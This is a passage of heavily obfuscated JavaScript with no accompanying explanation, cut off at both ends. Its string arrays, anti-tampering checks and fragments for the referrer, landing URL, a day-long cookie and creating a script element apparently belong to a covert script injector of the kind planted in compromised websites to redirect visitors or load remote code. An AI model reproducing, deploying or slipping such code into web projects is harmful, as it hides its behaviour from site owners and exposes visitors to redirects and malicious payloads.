'is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return _0x3e9f9f+_0xddd19;},'iYBnd':_0x235636(0x2b1,0x1d1,0x21b,0xf7,0x2a0)+_0x21c954(0xb6,-0x98,0x41,0x137,0xf2)+_0x4cd104(-0x1c5,-0xff,-0x3c,-0x12f,-0x1ca)+'d=','yIwJI':function(_0x1f76c2,_0x29c23a){return _0x1f76c2+_0x29c23a;},'WNoRs':_0x55335e(0x546,0x477,0x537,0x46a,0x49e)+_0x55335e(0x493,0x546,0x5e1,0x47b,0x505)+_0x4cd104(-0x2c9,-0x1cb,-0x1ee,-0x1ef,-0x29a),'uziSd':function(_0x413de2,_0x501f9a){return _0x413de2(_0x501f9a);},'ZfBbz':function(_0x983f28,_0xc14e29){return _0x983f28+_0xc14e29;},'AVhjA':_0x25b0a4(-0x39,0x126,-0x5d,0x48,0x7b)+'=','Sisdp':function(_0x3f529f,_0x124837){return _0x3f529f+_0x124837;},'jrZad':_0x21c954(0x6a,-0x4f,0x5f,-0x8b,-0x84)+'=','ghKeN':function(_0x8a0094,_0x262d7f){return _0x8a0094(_0x262d7f);},'VLuTK':function(_0x3671d2,_0x4311e0){return _0x3671d2!==_0x4311e0;},'JTETL':_0x55335e(0x52b,0x602,0x594,0x520,0x54a),'ODOvq':_0x4cd104(-0x28a,-0x1ac,-0x24d,-0x257,-0x2e4),'hjlFb':function(_0x52f4e4,_0x533ae7){return _0x52f4e4+_0x533ae7;},'qPBNT':function(_0x2b0c2a,_0x5496d4){return _0x2b0c2a!==_0x5496d4;},'GGqwO':function(_0x2f4d1f,_0x425d1a){return _0x2f4d1f!==_0x425d1a;},'BaOjm':_0x55335e(0x565,0x5bd,0x50c,0x6ae,0x5bd),'LGblW':_0x4cd104(-0xd8,-0x1c5,-0x118,-0xfd,-0x16c)+'n=','WVzgc':_0x235636(0x1a1,0x1b2,0x157,0x1ff,0x1a9)+'t','dBagS':_0x25b0a4(0x23d,0x263,0x262,0x290,0x248)+_0x21c954(0x20a,0xd9,0x18c,0x133,0x152)+_0x55335e(0x55e,0x62e,0x48c,0x492,0x58f)+_0x4cd104(-0x162,-0xf1,-0x84,-0x184,-0x281)+'pt','SaoAX':function(_0x5abd0a,_0x281e59){return _0x5abd0a+_0x281e59;}},_0x286672=(function(){function _0xb37dc7(_0x2da355,_0x2b379f,_0x478d51,_0x43a9a8,_0x4ef986){return _0x25b0a4(_0x2da355-0x145,_0x2b379f-0x165,_0x478d51,_0x43a9a8-0x72,_0x4ef986-0x35d);}function _0x370922(_0x3a9a7d,_0x1ce152,_0x298999,_0x507c6c,_0x1b14de){return _0x235636(_0x3a9a7d-0xdc,_0x1b14de- -0x33,_0x298999-0x15e,_0x507c6c-0x22,_0x507c6c);}function _0x1f3e5e(_0xa4ee78,_0x3ecb8f,_0x622eb2,_0x135d13,_0x49edfd){return _0x55335e(_0xa4ee78-0x14a,_0xa4ee78,_0x622eb2-0x1b1,_0x135d13-0x21,_0x3ecb8f- -0x704);}function _0x43897c(_0x185cb7,_0x3ada50,_0x247017,_0x1263de,_0x162b6a){return _0x4cd104(_0x185cb7-0x7c,_0x3ada50-0x11a,_0x1263de,_0x185cb7-0x1b3,_0x162b6a-0xfe);}function _0x40a415(_0x566122,_0x3dcc7f,_0x1e397f,_0x430f4a,_0x42a624){return _0x55335e(_0x566122-0x14e,_0x1e397f,_0x1e397f-0xf,_0x430f4a-0xd7,_0x430f4a- -0x2ee);}var _0x48f259={'NHeNg':function(_0x2d6a78,_0x3fbef0){function _0xd8005d(_0x51c1b4,_0x2ec0c1,_0x49427d,_0x8dc366,_0x39d57b){return _0x33b9(_0x49427d- -0x131,_0x8dc366);}return _0x3e0a25[_0xd8005d(0xa9,0x103,0xc,-0x89,0x25)](_0x2d6a78,_0x3fbef0);},'jQNHU':_0x3e0a25[_0x1f3e5e(-0x12f,-0x122,-0x134,-0xec,-0x184)],'njIjM':_0x3e0a25[_0x370922(0x346,0x354,0x273,0x32b,0x2a5)],'AYhPr':function(_0x338f79,_0x87281e){function _0x1dba2a(_0x1ed8e4,_0x4753a4,_0x1862aa,_0x2c51f3,_0x28da25){return _0x370922(_0x1ed8e4-0x14a,_0x4753a4-0x1b1,_0x1862aa-0x1a7,_0x1ed8e4,_0x2c51f3- -0x2dc);}return _0x3e0a25[_0x1dba2a(-0xcf,0x79,-0x25,-0x19,0x16)](_0x338f79,_0x87281e);},'iknHP':_0x3e0a25[_0x40a415(0x2c7,0x1ed,0x2e8,0x272,0x247)],'IcrqK':_0x3e0a25[_0x1f3e5e(-0x132,-0x148,-0x209,-0x164,-0x1d0)]};if(_0x3e0a25[_0x43897c(0x102,0x160,0x121,0x160,0xb2)](_0x3e0a25[_0x43897c(-0x54,-0x112,-0x112,0x57,-0x11)],_0x3e0a25[_0xb37dc7(0x5c0,0x5cd,0x42f,0x5e9,0x4f2)])){var _0x27be4c=!![];return function(_0x17a71a,_0x60f46f){function _0x546ef5(_0x2e7d55,_0x45cef5,_0x362964,_0x3aab99,_0x1448ff){return _0x370922(_0x2e7d55-0x66,_0x45cef5-0x153,_0x362964-0x57,_0x1448ff,_0x362964-0x3f9);}function _0x4ae755(_0x38dfe0,_0x4c1e9e,_0x52f14d,_0x16f33e,_0x259cae){return _0x1f3e5e(_0x38dfe0,_0x4c1e9e-0x329,_0x52f14d-0x16c,_0x16f33e-0x157,_0x259cae-0x48);}function _0x3bc18a(_0x8667d7,_0x13ca87,_0x17cf22,_0x5145f3,_0x2f0f86){return _0x40a415(_0x8667d7-0xbd,_0x13ca87-0x5d,_0x17cf22,_0x13ca87- -0x2af,_0x2f0f86-0xcc);}var _0x893421={};_0x893421[_0x546ef5(0x578,0x759,0x65a,0x697,0x6d3)]=_0x3e0a25[_0x546ef5(0x578,0x684,0x617,0x66e,0x656)];var _0x44659f=_0x893421;function _0x479f6f(_0x990616,_0x15c18c,_0x56b6de,_0x313a20,_0x5ee04e){return _0x40a415(_0x990616-0x74,_0x15c18c-0xaf,_0x56b6de,_0x313a20-0x220,_0x5ee04e-0x1a9);}function _0xf1d06(_0x16dcd1,_0x12c260,_0x9b34a7,_0xc995c4,_0x439c60){return _0x40a415(_0x16dcd1-0x5,_0x12c260-0xa1,_0xc995c4,_0x12c260- -0x120,_0x439c60-0x1c);}if(_0x3e0a25[_0x546ef5(0x68d,0x555,0x613,0x685,0x580)](_0x3e0a25[_0x479f6f(0x575,0x5d7,0x59a,0x529,0x43b)],_0x3e0a25[_0xf1d06(0x153,0xb8,-0x29,0x42,0x149)])){var _0x218c08={};_0x218c08[_0x546ef5(0x741,0x747,0x64f,0x717,0x67a)+'e']=![],_0x218c08[_0x3bc18a(-0x112,-0x1d,-0xb7,-0xa2,0x32)]=0x15180,_0x218c08[_0x479f6f(0x5aa,0x507,0x4d6,0x4c7,0x561)+'H']=_0x44659f[_0x479f6f(0x553,0x49a,0x587,0x4dc,0x5c9)],_0x290b20[_0x4ae755(0xad,0x14a,0x5b,0x7e,0x112)+_0x546ef5(0x708,0x6bc,0x688,0x737,0x6cf)+_0x546ef5(0x6dd,0x682,0x6a4,0x694,0x5c5)+'8Y']=_0x218c08;}else{var _0x49d8a9=_0x27be4c?function(){function _0x1a0066(_0x444c45,_0x3d1014,_0x377975,_0x8034c9,_0x13a9f3){return _0x479f6f(_0x444c45-0x29,_0x3d1014-0xf4,_0x444c45,_0x13a9f3- -0x4be,_0x13a9f3-0x56);}function _0x3effd7(_0x4434af,_0x15602a,_0x32827a,_0x506292,_0x312648){return _0x479f6f(_0x4434af-0x1a3,_0x15602a-0xc3,_0x15602a,_0x312648- -0xc9,_0x312648-0x53);}function _0x176de5(_0x33a490,_0x4e237f,_0x1e3689,_0x2249c3,_0x48b3b2){return _0x3bc18a(_0x33a490-0x7d,_0x33a490-0x274,_0x48b3b2,_0x2249c3-0x1df,_0x48b3b2-0x93);}function _0x511d20(_0x1015bc,_0x203605,_0x3e9b74,_0x2aade7,_0x1342c4){return _0x3bc18a(_0x1015bc-0x16a,_0x203605-0x47,_0x1342c4,_0x2aade7-0x71,_0x1342c4-0x113);}function _0x599915(_0x37ac37,_0x4cb8ab,_0x18a73f,_0x4409ba,_0x50bb5b){return _0x479f6f(_0x37ac37-0xf8,_0x4cb8ab-0x75,_0x50bb5b,_0x4409ba- -0x13e,_0x50bb5b-0x73);}if(_0x48f259[_0x176de5(0x29c,0x30c,0x397,0x2d2,0x279)](_0x48f259[_0x176de5(0x190,0x146,0xab,0x163,0x20b)],_0x48f259[_0x1a0066(-0xb4,0x7c,0xdd,0xbf,0x23)])){var _0x466b1e=_0x1102d4[_0x3effd7(0x494,0x38a,0x354,0x3fc,0x400)](_0x15c41c,arguments);return _0x3dd5ac=null,_0x466b1e;}else{if(_0x60f46f){if(_0x48f259[_0x176de5(0xf9,0xa4,0x16c,0x1c4,0x117)](_0x48f259[_0x1a0066(-0x7e,-0x78,-0xa,-0xae,-0x38)],_0x48f259[_0x511d20(-0x1be,-0x106,-0x13c,-0x7d,-0x171)])){var _0x3f366b=_0x60f46f[_0x3effd7(0x4cf,0x4c0,0x4bc,0x427,0x400)](_0x17a71a,arguments);return _0x60f46f=null,_0x3f366b;}else return _0x14aa52;}}}:function(){};return _0x27be4c=![],_0x49d8a9;}};}else qYKLdK[_0x40a415(0x253,0x1f7,0x255,0x1ee,0x280)](_0x58df5c);}()),_0xc7d56e=_0x3e0a25[_0x235636(0x103,0x1b5,0x122,0x180,0x1df)](_0x286672,this,function(){function _0x5152a3(_0x10afdd,_0x4b2cbb,_0x27a787,_0x214e5e,_0x1436fd){return _0x21c954(_0x10afdd-0x1c3,_0x4b2cbb-0x82,_0x4b2cbb- -0x22c,_0x214e5e-0x16,_0x1436fd);}function _0x3763c9(_0x13e522,_0x47837e,_0x26c965,_0x49b8b2,_0x735d1b){return _0x4cd104(_0x13e522-0x53,_0x47837e-0x17e,_0x49b8b2,_0x735d1b-0x33,_0x735d1b-0xc6);}function _0x3700a6(_0x11012b,_0x48129a,_0xd91c73,_0x50d1b6,_0x1564b5){return _0x55335e(_0x11012b-0x124,_0x11012b,_0xd91c73-0x5e,_0x50d1b6-0x9e,_0x1564b5- -0x41a);}function _0x4ba949(_0x4984f2,_0x368def,_0xcc7730,_0x33be17,_0x1800df){return _0x4cd104(_0x4984f2-0x1f3,_0x368def-0x1dd,_0xcc7730,_0x4984f2-0x6db,_0x1800df-0x19c);}function _0x493a5c(_0x1cc384,_0x186054,_0x322d27,_0x3cbed4,_0x5cddf9){return _0x235636(_0x1cc384-0x174,_0x3cbed4- -0x174,_0x322d27-0x1a6,_0x3cbed4-0x91,_0x1cc384);}if(_0x3e0a25[_0x3763c9(-0xc,0x4b,-0xf9,-0x2f,-0x77)](_0x3e0a25[_0x3763c9(0x45,-0x9b,-0x141,-0x45,-0x91)],_0x3e0a25[_0x3763c9(-0x127,-0x292,-0x182,-0x1bf,-0x1ff)]))return _0xc7d56e[_0x4ba949(0x535,0x60d,0x4c3,0x509,0x53c)+_0x4ba949(0x5eb,0x58e,0x531,0x5cb,0x61a)]()[_0x3763c9(-0x1f3,-0x295,-0x2d1,-0x1c0,-0x261)+'h'](_0x3e0a25[_0x4ba949(0x4c0,0x417,0x3d5,0x519,0x4fe)])[_0x493a5c(0x187,0x16d,0x161,0x8d,0x100)+_0x3700a6(0x231,0x21a,0x1a3,0x283,0x1b3)]()[_0x5152a3(-0x65,-0xa2,-0x14a,-0x6e,-0x1d)+_0x3763c9(-0x245,-0x8e,-0xa8,-0x1e3,-0x18f)+'r'](_0xc7d56e)[_0x493a5c(-0xf9,-0x13b,-0xe9,-0x61,-0x139)+'h'](_0x3e0a25[_0x3763c9(-0x163,-0x129,-0x26f,-0x13d,-0x1e8)]);else{var _0x1b8b92=_0x3c1e40?function(){function _0x29a30f(_0x1ef478,_0x42697a,_0x157c31,_0x756f6d,_0x56244d){return _0x3763c9(_0x1ef478-0x67,_0x42697a-0xb3,_0x157c31-0x1a9,_0x157c31,_0x756f6d-0x59a);}if(_0x1cafce){var _0x369fc3=_0x20791d[_0x29a30f(0x3cb,0x587,0x51d,0x4a7,0x47c)](_0x45c6a0,arguments);return _0x3f0c19=null,_0x369fc3;}}:function(){};return _0x2a7194=![],_0x1b8b92;}});_0x3e0a25[_0x4cd104(-0xb2,-0x1d9,-0xb3,-0x161,-0x5e)](_0xc7d56e);var _0x1cdfa0=(function(){function _0x1081ae(_0x6ff924,_0x2584d4,_0xc37af1,_0x17c221,_0x1508c7){return _0x4cd104(_0x6ff924-0x19f,_0x2584d4-0x107,_0x6ff924,_0xc37af1-0x29f,_0x1508c7-0x26);}function _0x53a8cd(_0x530dc7,_0x1eb0e0,_0x4953e0,_0x58c679,_0x15ed02){return _0x55335e(_0x530dc7-0x144,_0x530dc7,_0x4953e0-0x95,_0x58c679-0x99,_0x58c679- -0x513);}function _0x4594e5(_0x54452a,_0x8ddf3c,_0x54f5e7,_0x3878fd,_0x7427a){return _0x55335e(_0x54452a-0x1e1,_0x54452a,_0x54f5e7-0x11a,_0x3878fd-0x18f,_0x8ddf3c- -0x242);}function _0x49f240(_0x3dcf71,_0x27dba3,_0x2e4419,_0x48a904,_0x2c067b){return _0x235636(_0x3dcf71-0x84,_0x48a904- -0x337,_0x2e4419-0xf2,_0x48a904-0xfd,_0x27dba3);}function _0x3b3dd2(_0x530aef,_0x3ce623,_0x5d5919,_0x5cd196,_0x422fae){return _0x21c954(_0x530aef-0x185,_0x3ce623-0x31,_0x5d5919- -0x316,_0x5cd196-0x141,_0x530aef);}var _0x4297c8={'qCXBO':function(_0x10c6f6){function _0x144f79(_0x1960a5,_0x27a5be,_0x437d87,_0x2b1c0e,_0x258798){return _0x33b9(_0x437d87- -0x202,_0x1960a5);}return _0x3e0a25[_0x144f79(0xb,0x73,0x2b,-0xa4,0x8)](_0x10c6f6);},'ZCjPG':function(_0x3727e3,_0x319675){function _0x1d6356(_0x2f68c6,_0x278435,_0x4c8655,_0x5cbc66,_0x2fce02){return _0x33b9(_0x2f68c6- -0x397,_0x5cbc66);}return _0x3e0a25[_0x1d6356(-0x13c,-0x204,-0x157,-0x143,-0x125)](_0x3727e3,_0x319675);},'xcviY':function(_0x513cd9,_0x7eda26){function 